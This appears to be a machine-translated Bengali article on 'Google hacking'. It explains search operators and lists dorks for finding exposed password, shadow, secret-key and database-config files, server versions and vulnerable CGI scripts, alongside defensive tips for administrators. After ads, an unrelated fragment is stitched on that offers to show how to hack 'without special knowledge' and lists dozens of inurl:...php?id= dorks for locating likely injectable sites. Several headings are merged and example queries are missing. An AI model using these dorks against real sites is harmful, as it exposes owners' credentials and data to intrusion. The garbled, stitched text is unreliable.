গুগলের সাথে হ্যাকিং

আলেকজান্ডার অ্যান্টিপোভ

গুগল সার্চ ইঞ্জিন (www.google.com) অনেক সার্চ অপশন প্রদান করে। এই সমস্ত বৈশিষ্ট্যগুলি ইন্টারনেটে নতুন ব্যবহারকারীর জন্য একটি অমূল্য অনুসন্ধান সরঞ্জাম এবং একই সাথে কেবল হ্যাকারই নয়, অ-কম্পিউটার অপরাধীও সহ অসৎ উদ্দেশ্যের লোকদের হাতে আক্রমণ এবং ধ্বংসের আরও শক্তিশালী অস্ত্র। এমনকি সন্ত্রাসীরাও।

(1 সপ্তাহে 9475 বার দেখা হয়েছে)

ডেনিস বারানকভ

denisNOSPAMixi.ru

মনোযোগ: এই নিবন্ধটি কর্মের জন্য একটি নির্দেশিকা নয়। এই নিবন্ধটি আপনার জন্য লেখা হয়েছে, WEB সার্ভার অ্যাডমিনিস্ট্রেটররা, যাতে আপনি এই মিথ্যা অনুভূতি হারিয়ে ফেলবেন যে আপনি নিরাপদ, এবং আপনি অবশেষে তথ্য প্রাপ্তির এই পদ্ধতির কপটতা বুঝতে পারবেন এবং আপনার সাইটকে সুরক্ষিত করার কাজটি গ্রহণ করতে পারবেন।

ভূমিকাউদাহরণস্বরূপ, আমি 0.14 সেকেন্ডে 1670 পৃষ্ঠা খুঁজে পেয়েছি!

2. অন্য লাইন লিখুন, উদাহরণস্বরূপ:

inurl:"auth_user_file.txt"একটু কম, কিন্তু এটি ইতিমধ্যেই বিনামূল্যে ডাউনলোড এবং পাসওয়ার্ড অনুমান করার জন্য যথেষ্ট (একই জন দ্য রিপার ব্যবহার করে)। নীচে আমি আরও কয়েকটি উদাহরণ দেব।

সুতরাং, আপনাকে বুঝতে হবে যে গুগল সার্চ ইঞ্জিন বেশিরভাগ ইন্টারনেট সাইট পরিদর্শন করেছে এবং সেগুলিতে থাকা তথ্য ক্যাশে করেছে। এই ক্যাশে করা তথ্য আপনাকে সাইটের সাথে সরাসরি সংযোগ না করেই সাইট এবং সাইটের বিষয়বস্তু সম্পর্কে তথ্য পেতে দেয়, শুধুমাত্র Google-এর অভ্যন্তরে সংরক্ষিত তথ্যের সন্ধান করে। তদুপরি, যদি সাইটের তথ্য আর উপলব্ধ না হয়, তবে ক্যাশে থাকা তথ্যগুলি এখনও সংরক্ষণ করা যেতে পারে। এই পদ্ধতির জন্য আপনার যা দরকার তা হল কিছু Google কীওয়ার্ড জানা। এই কৌশলটিকে বলা হয় গুগল হ্যাকিং।

গুগল হ্যাকিং সম্পর্কে তথ্য প্রথম বাগট্রাক মেইলিং তালিকায় 3 বছর আগে উপস্থিত হয়েছিল। 2001 সালে, একটি ফরাসি ছাত্র এই বিষয়টি উত্থাপন করেছিল। এখানে এই চিঠির একটি লিঙ্ক রয়েছে http://www.cotse.com/mailing-lists/bugtraq/2001/Nov/0129.html৷ এটি এই ধরনের প্রশ্নের প্রথম উদাহরণ প্রদান করে:

1)/এডমিনের সূচক

2) /পাসওয়ার্ডের সূচক

3) /মেইলের সূচক

4) / +banques +filetype:xls এর সূচক (ফ্রান্সের জন্য...)

5) / +passwd এর সূচক

6) / password.txt এর সূচক

এই বিষয়টি সম্প্রতি ইন্টারনেটের ইংরেজি-পঠন অংশে তরঙ্গ তৈরি করেছে: 7 মে, 2004-এ প্রকাশিত জনি লং-এর নিবন্ধের পরে। গুগল হ্যাকিং সম্পর্কে আরও সম্পূর্ণ অধ্যয়নের জন্য, আমি আপনাকে এই লেখকের ওয়েবসাইট http://johnny.ihackstuff.com এ যাওয়ার পরামর্শ দিচ্ছি। এই নিবন্ধে আমি শুধু আপনাকে আপ টু ডেট আনতে চাই.

কারা এটি ব্যবহার করতে পারেন:

- সাংবাদিক, গুপ্তচর এবং সেই সমস্ত লোক যারা অন্য লোকেদের ব্যবসায় নাক ঠুকতে পছন্দ করে তারা দোষী প্রমাণ অনুসন্ধান করতে এটি ব্যবহার করতে পারে।

- হ্যাকাররা হ্যাকিংয়ের জন্য উপযুক্ত লক্ষ্য খুঁজছে।

কথোপকথন চালিয়ে যেতে, আমি আপনাকে Google কোয়েরিতে ব্যবহৃত কিছু কীওয়ার্ডের কথা মনে করিয়ে দিই।

+ চিহ্ন ব্যবহার করে অনুসন্ধান করুন

Google অনুসন্ধান থেকে গুরুত্বপূর্ণ মনে করে এমন শব্দগুলি বাদ দেয়৷ উদাহরণস্বরূপ, ইংরেজিতে প্রশ্ন শব্দ, অব্যয় এবং নিবন্ধ: উদাহরণস্বরূপ, এর, কোথায়। রাশিয়ান ভাষায়, Google সমস্ত শব্দকে গুরুত্বপূর্ণ বলে মনে করে। সার্চ থেকে কোনো শব্দ বাদ পড়লে গুগল তা নিয়ে লিখে। Google এই শব্দগুলির সাথে পৃষ্ঠাগুলির জন্য অনুসন্ধান শুরু করার জন্য, আপনাকে শব্দের আগে একটি স্পেস ছাড়া একটি + চিহ্ন যোগ করতে হবে। উদাহরণ স্বরূপ:

টেক্কা + ভিত্তি

চিহ্ন ব্যবহার করে অনুসন্ধান করুন -

Google যদি অনেক সংখ্যক পৃষ্ঠা খুঁজে পায় যেখান থেকে এটি একটি নির্দিষ্ট বিষয়ের পৃষ্ঠাগুলি বাদ দিতে হবে, তাহলে আপনি Google কে শুধুমাত্র সেই পৃষ্ঠাগুলির জন্য অনুসন্ধান করতে বাধ্য করতে পারেন যেখানে নির্দিষ্ট শব্দ নেই৷ এটি করার জন্য, আপনাকে প্রতিটির সামনে একটি চিহ্ন রেখে এই শব্দগুলি নির্দেশ করতে হবে - শব্দের আগে একটি স্থান ছাড়াই। উদাহরণ স্বরূপ:

মাছ ধরা - ভদকা

~ ব্যবহার করে অনুসন্ধান করুন

আপনি শুধুমাত্র নির্দিষ্ট শব্দ নয়, এর প্রতিশব্দও অনুসন্ধান করতে চাইতে পারেন। এটি করার জন্য, শব্দের আগে ~ চিহ্নটি লিখুন।

ডবল উদ্ধৃতি ব্যবহার করে একটি সঠিক বাক্যাংশ খোঁজা

আপনি ক্যোয়ারী স্ট্রিং-এ যে শব্দগুলি লিখেছেন তার সমস্ত ঘটনার জন্য Google প্রতিটি পৃষ্ঠায় অনুসন্ধান করে এবং এটি শব্দগুলির আপেক্ষিক অবস্থানের বিষয়ে চিন্তা করে না, যতক্ষণ না সমস্ত নির্দিষ্ট শব্দ একই সময়ে পৃষ্ঠায় থাকে (এটি হল ডিফল্ট কর্ম)। সঠিক শব্দগুচ্ছ খুঁজে পেতে, আপনাকে এটিকে উদ্ধৃতিতে রাখতে হবে। উদাহরণ স্বরূপ:

"বুকএন্ড"

অন্তত একটি নির্দিষ্ট শব্দ থাকার জন্য, আপনাকে যৌক্তিক অপারেশনটি স্পষ্টভাবে উল্লেখ করতে হবে: OR। উদাহরণ স্বরূপ:

বই নিরাপত্তা বা সুরক্ষা

এছাড়াও, আপনি যেকোনো শব্দ নির্দেশ করতে অনুসন্ধান বারে * সাইন ব্যবহার করতে পারেন এবং। যেকোনো চরিত্রের প্রতিনিধিত্ব করতে।

অতিরিক্ত অপারেটর ব্যবহার করে শব্দ অনুসন্ধান করা হচ্ছে

সার্চ অপারেটর আছে যেগুলো ফরম্যাটে সার্চ স্ট্রিং-এ নির্দিষ্ট করা আছে:

অপারেটর: search_term

কোলনের পাশে স্থানের প্রয়োজন নেই। আপনি যদি কোলনের পরে একটি স্থান সন্নিবেশ করেন, আপনি একটি ত্রুটি বার্তা দেখতে পাবেন এবং এটির আগে, Google তাদের একটি সাধারণ অনুসন্ধান স্ট্রিং হিসাবে ব্যবহার করবে।

অতিরিক্ত সার্চ অপারেটরদের গোষ্ঠী রয়েছে: ভাষা - আপনি কোন ভাষায় ফলাফল দেখতে চান তা নির্দেশ করুন, তারিখ - গত তিন, ছয় বা 12 মাসের ফলাফলগুলি সীমাবদ্ধ করুন, ঘটনাগুলি - নথিতে আপনাকে কোথায় অনুসন্ধান করতে হবে তা নির্দেশ করুন লাইন: সর্বত্র, শিরোনামে, URL-এ, ডোমেন - নির্দিষ্ট সাইটে অনুসন্ধান করুন বা, বিপরীতভাবে, এটি অনুসন্ধান থেকে বাদ দিন; নিরাপদ অনুসন্ধান - নির্দিষ্ট ধরণের তথ্য ধারণকারী সাইটগুলিকে ব্লক করে এবং অনুসন্ধান ফলাফলের পৃষ্ঠাগুলি থেকে সরিয়ে দেয়।

একই সময়ে, কিছু অপারেটরদের একটি অতিরিক্ত প্যারামিটারের প্রয়োজন হয় না, উদাহরণস্বরূপ, "cache:www.google.com" অনুরোধটিকে একটি সম্পূর্ণ অনুসন্ধান স্ট্রিং হিসাবে বলা যেতে পারে এবং কিছু কীওয়ার্ডের বিপরীতে, একটি অনুসন্ধানের প্রয়োজন হয় শব্দ, উদাহরণস্বরূপ "site:www. google.com সাহায্য"। আমাদের বিষয়ের আলোকে, আসুন নিম্নলিখিত অপারেটরগুলিকে দেখি:

অপারেটর |

বর্ণনা |

একটি অতিরিক্ত পরামিতি প্রয়োজন? |

শুধুমাত্র search_term এ নির্দিষ্ট সাইটে অনুসন্ধান করুন |

||

শুধুমাত্র search_term টাইপ সহ নথিতে অনুসন্ধান করুন |

||

শিরোনামে search_term ধারণকারী পৃষ্ঠাগুলি খুঁজুন |

||

শিরোনামে সমস্ত search_term শব্দ রয়েছে এমন পৃষ্ঠাগুলি খুঁজুন |

||

তাদের ঠিকানায় search_term শব্দ আছে এমন পৃষ্ঠাগুলি খুঁজুন |

||

তাদের ঠিকানায় সমস্ত search_term শব্দ রয়েছে এমন পৃষ্ঠাগুলি খুঁজুন |

সাইট: অপারেটর শুধুমাত্র নির্দিষ্ট সাইটে অনুসন্ধান সীমাবদ্ধ করে, এবং আপনি শুধুমাত্র ডোমেন নাম নয়, কিন্তু আইপি ঠিকানাও উল্লেখ করতে পারেন। উদাহরণস্বরূপ, লিখুন:

ফাইল টাইপ অপারেটর: একটি নির্দিষ্ট ফাইল টাইপের অনুসন্ধানকে সীমাবদ্ধ করে। উদাহরণ স্বরূপ:

নিবন্ধের প্রকাশের তারিখ অনুসারে, Google 13টি ভিন্ন ফাইল ফরম্যাটের মধ্যে অনুসন্ধান করতে পারে:

- অ্যাডোব পোর্টেবল ডকুমেন্ট ফরম্যাট (পিডিএফ)

- Adobe পোস্টস্ক্রিপ্ট (ps)

- লোটাস 1-2-3 (wk1, wk2, wk3, wk4, wk5, wki, wks, wku)

- Lotus WordPro (lwp)

- MacWrite (mw)

- মাইক্রোসফট এক্সেল (xls)

- মাইক্রোসফ্ট পাওয়ারপয়েন্ট (পিপিটি)

- মাইক্রোসফট ওয়ার্ড (ডক)

- মাইক্রোসফট ওয়ার্কস (wks, wps, wdb)

- মাইক্রোসফ্ট লিখুন (wri)

- রিচ টেক্সট ফরম্যাট (RTF)

- শকওয়েভ ফ্ল্যাশ (swf)

- পাঠ্য (উত্তর, txt)

লিঙ্ক অপারেটর: নির্দিষ্ট পৃষ্ঠার দিকে নির্দেশ করে এমন সমস্ত পৃষ্ঠা দেখায়।

ইন্টারনেটে কত জায়গা আপনার সম্পর্কে জানে তা দেখা সম্ভবত সবসময়ই আকর্ষণীয়। আসুন চেষ্টা করি:

ক্যাশে অপারেটর: Google এর ক্যাশে সাইটের সংস্করণটি দেখায় যেভাবে শেষবার Google সেই পৃষ্ঠাটি দেখেছিল। চলুন যেকোন ঘন ঘন পরিবর্তনশীল সাইট নিয়ে দেখি এবং দেখি:

intitle operator: একটি পৃষ্ঠার শিরোনামে একটি নির্দিষ্ট শব্দ অনুসন্ধান করে। allintitle: operator হল একটি এক্সটেনশন - এটি পৃষ্ঠার শিরোনামে সমস্ত নির্দিষ্ট একাধিক শব্দ অনুসন্ধান করে। তুলনা করা:

শিরোনাম: মঙ্গল গ্রহের ফ্লাইট

intitle:flight intitle:on intitle:mars

allintitle: মঙ্গল গ্রহে ফ্লাইট

inurl অপারেটর: Google-কে URL-এ নির্দিষ্ট স্ট্রিং ধারণকারী সমস্ত পৃষ্ঠা দেখায়। allinurl অপারেটর: একটি URL-এ সমস্ত শব্দ অনুসন্ধান করে। উদাহরণ স্বরূপ:

allinurl: acid acid_stat_alerts.php

এই কমান্ডটি বিশেষত তাদের জন্য উপযোগী যাদের SNORT নেই - অন্তত তারা দেখতে পাবে কিভাবে এটি একটি বাস্তব সিস্টেমে কাজ করে।

গুগল ব্যবহার করে হ্যাকিং পদ্ধতিসুতরাং, আমরা খুঁজে পেয়েছি যে উপরের অপারেটর এবং কীওয়ার্ডগুলির সংমিশ্রণ ব্যবহার করে যে কেউ প্রয়োজনীয় তথ্য সংগ্রহ করতে এবং দুর্বলতাগুলি অনুসন্ধান করতে পারে। এই কৌশলগুলিকে প্রায়ই গুগল হ্যাকিং বলা হয়।

সাইট ম্যাপআপনি সাইট: অপারেটর ব্যবহার করতে পারেন সমস্ত লিঙ্ক তালিকাভুক্ত করতে যা Google একটি সাইটে খুঁজে পেয়েছে। সাধারণত, স্ক্রিপ্ট দ্বারা গতিশীলভাবে তৈরি করা পৃষ্ঠাগুলি প্যারামিটার ব্যবহার করে সূচীবদ্ধ হয় না, তাই কিছু সাইট ISAPI ফিল্টার ব্যবহার করে যাতে লিঙ্কগুলি /article.asp?num=10&dst=5 আকারে না থাকে তবে স্ল্যাশগুলি /article/abc/num/ সহ 10/ dst/5। এটি করা হয় যাতে সাইটটি সাধারণত সার্চ ইঞ্জিন দ্বারা সূচিত হয়।

আসুন চেষ্টা করি:

সাইট: www.whitehouse.gov whitehouse

গুগল মনে করে যে একটি ওয়েবসাইটের প্রতিটি পৃষ্ঠায় হোয়াইটহাউস শব্দ রয়েছে। এটিই আমরা সমস্ত পৃষ্ঠাগুলি পেতে ব্যবহার করি।

এছাড়াও একটি সরলীকৃত সংস্করণ আছে:

সাইট:whitehouse.gov

এবং সবচেয়ে ভালো দিক হল whitehouse.gov-এর কমরেডরা জানতেন না যে আমরা তাদের সাইটের কাঠামো দেখেছি এবং এমনকি Google ডাউনলোড করা ক্যাশে করা পৃষ্ঠাগুলিও দেখেছি। এটি সাইটের গঠন অধ্যয়ন করতে এবং বিষয়বস্তু দেখতে ব্যবহার করা যেতে পারে, যা আপাতত সনাক্ত করা যায়নি।

ডিরেক্টরিতে ফাইলগুলির একটি তালিকা দেখুনWEB সার্ভারগুলি নিয়মিত HTML পৃষ্ঠাগুলির পরিবর্তে সার্ভার ডিরেক্টরিগুলির তালিকা প্রদর্শন করতে পারে। এটি সাধারণত ব্যবহারকারীরা নির্দিষ্ট ফাইল নির্বাচন এবং ডাউনলোড করে তা নিশ্চিত করার জন্য করা হয়। যাইহোক, অনেক ক্ষেত্রে, প্রশাসকদের একটি ডিরেক্টরির বিষয়বস্তু দেখানোর কোন ইচ্ছা নেই। এটি ভুল সার্ভার কনফিগারেশন বা ডিরেক্টরিতে প্রধান পৃষ্ঠার অনুপস্থিতির কারণে ঘটে। ফলস্বরূপ, হ্যাকারের ডিরেক্টরিতে আকর্ষণীয় কিছু খুঁজে বের করার এবং নিজের উদ্দেশ্যে এটি ব্যবহার করার সুযোগ রয়েছে। এই ধরনের সমস্ত পৃষ্ঠাগুলি খুঁজে বের করার জন্য, এটি মনে রাখা যথেষ্ট যে তারা সব শব্দ ধারণ করে: index. কিন্তু যেহেতু শব্দের সূচীতে শুধুমাত্র এই ধরনের পৃষ্ঠাগুলি থাকে না, তাই আমাদের ক্যোয়ারীটি পরিমার্জন করতে হবে এবং পৃষ্ঠায় থাকা কীওয়ার্ডগুলিকে বিবেচনা করতে হবে, তাই প্রশ্নগুলি যেমন:

intitle:index.of প্যারেন্ট ডিরেক্টরি

intitle:index.of নামের আকার

যেহেতু বেশিরভাগ ডিরেক্টরি তালিকা ইচ্ছাকৃত, তাই প্রথমবার ভুল স্থান পাওয়া তালিকা খুঁজে পেতে আপনার কঠিন সময় হতে পারে। কিন্তু অন্তত আপনি ইতিমধ্যেই WEB সার্ভার সংস্করণ নির্ধারণ করতে তালিকা ব্যবহার করতে পারেন, যেমন নীচে বর্ণিত হয়েছে৷

WEB সার্ভার সংস্করণ প্রাপ্ত করা.কোনো হ্যাকার আক্রমণ শুরু করার আগে WEB সার্ভার সংস্করণ জানা সবসময় দরকারী। আবার, গুগলকে ধন্যবাদ, আপনি সার্ভারের সাথে সংযোগ না করেই এই তথ্য পেতে পারেন। আপনি যদি ডিরেক্টরি তালিকাটি ঘনিষ্ঠভাবে দেখেন তবে আপনি দেখতে পাবেন যে WEB সার্ভারের নাম এবং এর সংস্করণ সেখানে প্রদর্শিত হয়েছে।

Apache1.3.29 - trf296.free.fr পোর্ট 80 এ ProXad সার্ভার

একজন অভিজ্ঞ প্রশাসক এই তথ্য পরিবর্তন করতে পারেন, কিন্তু, একটি নিয়ম হিসাবে, এটি সত্য। সুতরাং, এই তথ্য প্রাপ্ত করার জন্য এটি একটি অনুরোধ পাঠানো যথেষ্ট:

intitle:index.of server.at

একটি নির্দিষ্ট সার্ভারের জন্য তথ্য পেতে, আমরা অনুরোধটি স্পষ্ট করি:

intitle:index.of server.at site:ibm.com

অথবা এর বিপরীতে, আমরা সার্ভারের একটি নির্দিষ্ট সংস্করণ চালানো সার্ভারগুলি খুঁজছি:

intitle:index.of Apache/2.0.40 সার্ভারে

এই কৌশলটি একজন হ্যাকার দ্বারা শিকার খুঁজে পেতে ব্যবহার করতে পারে। উদাহরণস্বরূপ, যদি তার WEB সার্ভারের একটি নির্দিষ্ট সংস্করণের জন্য একটি শোষণ থাকে, তাহলে তিনি এটি খুঁজে পেতে পারেন এবং বিদ্যমান শোষণের চেষ্টা করতে পারেন।

আপনি WEB সার্ভারের সর্বশেষ সংস্করণ ইনস্টল করার সময় ডিফল্টরূপে ইনস্টল করা পৃষ্ঠাগুলি দেখে সার্ভার সংস্করণ পেতে পারেন৷ উদাহরণস্বরূপ, Apache 1.2.6 পরীক্ষার পৃষ্ঠা দেখতে, শুধু টাইপ করুন

intitle:Test.Page.for.Apache it.worked!

তদুপরি, কিছু অপারেটিং সিস্টেম ইন্সটল করার সময় WEB সার্ভার অবিলম্বে ইনস্টল এবং চালু করে। যাইহোক, কিছু ব্যবহারকারী এমনকি এই সম্পর্কে সচেতন না. স্বাভাবিকভাবেই, আপনি যদি দেখেন যে কেউ ডিফল্ট পৃষ্ঠাটি মুছে ফেলেনি, তাহলে অনুমান করা যৌক্তিক যে কম্পিউটারটি কোনও কাস্টমাইজেশনের মধ্য দিয়ে যায়নি এবং সম্ভবত আক্রমণের ঝুঁকিতে রয়েছে।

IIS 5.0 পৃষ্ঠাগুলি অনুসন্ধান করার চেষ্টা করুন৷

allintitle: Windows 2000 ইন্টারনেট সার্ভিসে স্বাগতম

আইআইএস-এর ক্ষেত্রে, আপনি শুধুমাত্র সার্ভার সংস্করণই নয়, উইন্ডোজ সংস্করণ এবং পরিষেবা প্যাকও নির্ধারণ করতে পারেন।

WEB সার্ভার সংস্করণ নির্ধারণ করার আরেকটি উপায় হল ম্যানুয়াল (সহায়তা পৃষ্ঠা) এবং উদাহরণ অনুসন্ধান করা যা সাইটে ডিফল্টরূপে ইনস্টল করা হতে পারে। হ্যাকাররা একটি সাইটে বিশেষ সুবিধাপ্রাপ্ত অ্যাক্সেস পেতে এই উপাদানগুলি ব্যবহার করার বেশ কয়েকটি উপায় খুঁজে পেয়েছে। এজন্য আপনাকে উত্পাদন সাইটে এই উপাদানগুলি সরাতে হবে। এই উপাদানগুলির উপস্থিতি সার্ভারের ধরন এবং এর সংস্করণ সম্পর্কে তথ্য পেতে ব্যবহার করা যেতে পারে তা উল্লেখ না করা। উদাহরণস্বরূপ, আসুন অ্যাপাচি ম্যানুয়ালটি সন্ধান করি:

inurl: ম্যানুয়াল অ্যাপাচি নির্দেশিকা মডিউল

একটি CGI স্ক্যানার হিসাবে Google ব্যবহার করা।CGI স্ক্যানার বা WEB স্ক্যানার শিকারের সার্ভারে দুর্বল স্ক্রিপ্ট এবং প্রোগ্রামগুলি অনুসন্ধান করার জন্য একটি ইউটিলিটি। এই ইউটিলিটিগুলি অবশ্যই জানতে হবে কী সন্ধান করতে হবে, এর জন্য তাদের কাছে দুর্বল ফাইলগুলির একটি সম্পূর্ণ তালিকা রয়েছে, উদাহরণস্বরূপ:

/cgi-bin/cgiemail/uargg.txt

/random_banner/index.cgi

/random_banner/index.cgi

/cgi-bin/mailview.cgi

/cgi-bin/maillist.cgi

/cgi-bin/userreg.cgi

/iissamples/ISSamples/SQLQHit.asp

/SiteServer/admin/findvserver.asp

/scripts/cphost.dll

/cgi-bin/finger.cgi

আমরা Google ব্যবহার করে এই ফাইলগুলির প্রতিটি খুঁজে পেতে পারি, উপরন্তু অনুসন্ধান বারে ফাইলের নামের সাথে index of বা inurl শব্দগুলি ব্যবহার করে: আমরা দুর্বল স্ক্রিপ্ট সহ সাইটগুলি খুঁজে পেতে পারি, উদাহরণস্বরূপ:

allinurl:/random_banner/index.cgi

অতিরিক্ত জ্ঞান ব্যবহার করে, একজন হ্যাকার একটি স্ক্রিপ্টের দুর্বলতাকে কাজে লাগাতে পারে এবং সার্ভারে সঞ্চিত যেকোনো ফাইল নির্গত করতে স্ক্রিপ্টকে বাধ্য করতে এই দুর্বলতা ব্যবহার করতে পারে। উদাহরণস্বরূপ, একটি পাসওয়ার্ড ফাইল।

কিভাবে গুগল হ্যাকিং থেকে নিজেকে রক্ষা করবেন। 1. WEB সার্ভারে গুরুত্বপূর্ণ ডেটা পোস্ট করবেন না।এমনকি যদি আপনি অস্থায়ীভাবে ডেটা পোস্ট করেন, আপনি এটি ভুলে যেতে পারেন বা কেউ এটি মুছে ফেলার আগে এই ডেটা খুঁজে পেতে এবং নিতে সময় পাবে৷ এটা করবেন না। ডেটা স্থানান্তর করার আরও অনেক উপায় রয়েছে যা এটিকে চুরি থেকে রক্ষা করে।

2. আপনার সাইট পরীক্ষা করুন.আপনার সাইট গবেষণা করতে বর্ণিত পদ্ধতি ব্যবহার করুন. http://johnny.ihackstuff.com সাইটে প্রদর্শিত নতুন পদ্ধতিগুলির জন্য আপনার সাইটটি পর্যায়ক্রমে পরীক্ষা করুন৷ মনে রাখবেন যে আপনি যদি আপনার ক্রিয়াগুলি স্বয়ংক্রিয় করতে চান তবে আপনাকে Google থেকে বিশেষ অনুমতি নিতে হবে। মনোযোগ দিয়ে পড়লে http://www.google.com/terms_of_service.html, তারপর আপনি বাক্যাংশটি দেখতে পাবেন: আপনি Google-এর কাছ থেকে আগাম অনুমতি ছাড়া Google-এর সিস্টেমে কোনও ধরণের স্বয়ংক্রিয় প্রশ্ন পাঠাতে পারবেন না।

3. আপনার সাইট বা এর অংশ সূচী করার জন্য আপনার Google এর প্রয়োজন নাও হতে পারে।Google আপনাকে আপনার সাইটের একটি লিঙ্ক বা এর ডাটাবেস থেকে এটির অংশ মুছে ফেলার পাশাপাশি ক্যাশে থেকে পৃষ্ঠাগুলি সরানোর অনুমতি দেয়৷ উপরন্তু, আপনি আপনার সাইটে চিত্র অনুসন্ধান নিষিদ্ধ করতে পারেন, অনুসন্ধান ফলাফলে দেখানো থেকে পৃষ্ঠার ছোট টুকরা নিষিদ্ধ করতে পারেন। একটি সাইট মুছে ফেলার জন্য সমস্ত সম্ভাবনা পৃষ্ঠায় বর্ণিত আছে http://www.google.com/remove.html. এটি করার জন্য, আপনাকে নিশ্চিত করতে হবে যে আপনি সত্যিই এই সাইটের মালিক বা পৃষ্ঠায় ট্যাগ সন্নিবেশ করান বা

4. robots.txt ব্যবহার করুনএটি জানা যায় যে সার্চ ইঞ্জিনগুলি সাইটের মূলে অবস্থিত robots.txt ফাইলটি দেখে এবং অস্বীকৃতি শব্দ দিয়ে চিহ্নিত অংশগুলিকে সূচী করে না। সাইটের অংশকে ইন্ডেক্স করা থেকে আটকাতে আপনি এটি ব্যবহার করতে পারেন। উদাহরণস্বরূপ, সমগ্র সাইটটিকে ইন্ডেক্স করা থেকে আটকাতে, দুটি লাইন সম্বলিত একটি robots.txt ফাইল তৈরি করুন:

ব্যবহারিক দূত: *

অনুমতি না দেওয়া: /

যাতে জীবন আপনার কাছে মধুর মতো মনে না হয়, আমি পরিশেষে বলব যে এমন সাইটগুলি রয়েছে যা সেই লোকেদের নিরীক্ষণ করে যারা উপরে বর্ণিত পদ্ধতিগুলি ব্যবহার করে স্ক্রিপ্ট এবং WEB সার্ভারগুলিতে গর্তগুলি সন্ধান করে। যেমন একটি পৃষ্ঠার একটি উদাহরণ

আবেদন।একটু মিষ্টি। নিজের জন্য নিম্নলিখিত কিছু চেষ্টা করুন:

1. #mysql ডাম্প ফাইল টাইপ: sql - mySQL ডাটাবেস ডাম্প অনুসন্ধান করুন

2. হোস্ট ভলনারেবিলিটি সারসংক্ষেপ রিপোর্ট - অন্য লোকেরা কী দুর্বলতা খুঁজে পেয়েছে তা আপনাকে দেখাবে

3. phpMyAdmin inurl:main.php-এ চলছে - এটি phpmyadmin প্যানেলের মাধ্যমে নিয়ন্ত্রণ বন্ধ করতে বাধ্য করবে

4. গোপনীয় বিতরণের জন্য নয়

5. অনুরোধ বিবরণ নিয়ন্ত্রণ ট্রি সার্ভার ভেরিয়েবল

6. চাইল্ড মোডে চলছে৷

7. এই প্রতিবেদনটি WebLog দ্বারা তৈরি করা হয়েছে৷

8. intitle: index.of cgiirc.config

9. filetype:conf inurl:firewall -intitle:cvs – হয়তো কারো ফায়ারওয়াল কনফিগারেশন ফাইল দরকার? :)

10. শিরোনাম: index.of finances.xls - হুম...

11. intitle: dbconvert.exe চ্যাটের সূচী – icq চ্যাট লগ

12.ইনটেক্সট: টোবিয়াস ওটিকার ট্রাফিক বিশ্লেষণ

13. intitle: Webalizer দ্বারা উত্পন্ন জন্য ব্যবহার পরিসংখ্যান

14. intitle: উন্নত ওয়েব পরিসংখ্যানের পরিসংখ্যান

15. intitle: index.of ws_ftp.ini – ws ftp কনফিগারেশন

16. inurl:ipsec.secrets শেয়ার্ড সিক্রেট ধারণ করে - গোপন কী - ভাল সন্ধান

17. inurl:main.php phpMyAdmin-এ স্বাগতম

18. inurl:server-info অ্যাপাচি সার্ভারের তথ্য

19. সাইট: edu অ্যাডমিন গ্রেড

20. ORA-00921: SQL কমান্ডের অপ্রত্যাশিত সমাপ্তি - পাথ পাওয়া

21. intitle:index.of trillian.ini

22. intitle: pwd.db এর সূচক

23.intitle:index.of people.lst

24. intitle:index.of master.passwd

25.inurl:passlist.txt

26. intitle: .mysql_history-এর সূচী

27. intitle: index এর intext:globals.inc

28. intitle:index.of administrators.pwd

29. intitle:Index.of ইত্যাদি ছায়া

30.intitle:index.ofsecring.pgp

31. inurl:config.php dbuname dbpass

32. inurl:perform filetype:ini

প্রশিক্ষণ কেন্দ্র "Informzashita" http://www.itsecurity.ru - তথ্য নিরাপত্তা প্রশিক্ষণের ক্ষেত্রে একটি নেতৃস্থানীয় বিশেষায়িত কেন্দ্র (মস্কো কমিটির লাইসেন্স নং 015470, রাষ্ট্রীয় স্বীকৃতি নং 004251)। ইন্টারনেট সিকিউরিটি সিস্টেম এবং ক্লিয়ারসুইফ্টের জন্য রাশিয়া এবং সিআইএস দেশগুলির একমাত্র অনুমোদিত প্রশিক্ষণ কেন্দ্র। মাইক্রোসফট অনুমোদিত প্রশিক্ষণ কেন্দ্র (নিরাপত্তা বিশেষীকরণ)। প্রশিক্ষণ কর্মসূচিগুলি রাশিয়ার স্টেট টেকনিক্যাল কমিশন, এফএসবি (এফএপিএসআই) এর সাথে সমন্বিত। প্রশিক্ষণের শংসাপত্র এবং উন্নত প্রশিক্ষণের উপর রাষ্ট্রীয় নথি।

SoftKey ক্রেতা, বিকাশকারী, ডিলার এবং অনুমোদিত অংশীদারদের জন্য একটি অনন্য পরিষেবা। এছাড়াও, এটি রাশিয়া, ইউক্রেন, কাজাখস্তানের সেরা অনলাইন সফ্টওয়্যার স্টোরগুলির মধ্যে একটি, যা গ্রাহকদের বিস্তৃত পণ্য, অনেক অর্থপ্রদানের পদ্ধতি, প্রম্পট (প্রায়ই তাত্ক্ষণিক) অর্ডার প্রক্রিয়াকরণ, ব্যক্তিগত বিভাগে অর্ডার প্রক্রিয়া ট্র্যাকিং, বিভিন্ন অফার করে। দোকান থেকে ডিসকাউন্ট এবং নির্মাতারা BY.



এবং তাই, এখন আমি আপনাকে বলব যে কীভাবে কোনও বিশেষ জ্ঞান ছাড়াই কিছু হ্যাক করা যায়। আমি এখনই বলব যে এটি থেকে সামান্য সুবিধা আছে, তবে এখনও।প্রথমত, আপনাকে নিজেরাই সাইটগুলি খুঁজে বের করতে হবে। এটি করার জন্য, google.com এ যান এবং ডর্কস অনুসন্ধান করুন

Inurl:pageid= inurl:games.php?id= inurl:page.php?file= inurl:newsDetail.php?id= inurl:gallery.php?id= inurl:article.php?id= inurl:show.php? id= inurl:staff_id= inurl:newsitem.php?num= inurl:readnews.php?id= inurl:top10.php?cat= inurl:historialer.php?num= inurl:reagir.php?num= inurl:Stray- প্রশ্ন-View.php?num= inurl:forum_bds.php?num= inurl:game.php?id= inurl:view_product.php?id= inurl:newsone.php?id= inurl:sw_comment.php?id= inurl: news.php?id= inurl:avd_start.php?avd= inurl:event.php?id= inurl:product-item.php?id= inurl:sql.php?id= inurl:news_view.php?id= inurl: select_biblio.php?id= inurl:humor.php?id= inurl:aboutbook.php?id= inurl:ogl_inet.php?ogl_id= inurl:fiche_spectacle.php?id= inurl:communique_detail.php?id= inurl:sem. php3?id= inurl:kategorie.php4?id= inurl:news.php?id= inurl:index.php?id= inurl:faq2.php?id= inurl:show_an.php?id= inurl:preview.php? id= inurl:loadpsb.php?id= inurl:opinions.php?id= inurl:spr.php?id= inurl:pages.php?id= 